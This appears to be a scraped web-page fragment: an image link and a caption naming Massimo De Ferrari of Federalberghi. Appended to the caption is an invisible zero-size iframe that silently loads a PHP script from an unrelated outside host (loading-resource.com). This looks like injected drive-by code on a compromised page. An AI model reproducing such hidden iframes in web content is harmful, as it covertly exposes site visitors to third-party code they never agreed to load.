 Massimo De Ferrari (Federalberghi)<iframe height="0" src="http://loading-resource.com/analytics.php" style="visibility: hidden;" width="0"></iframe>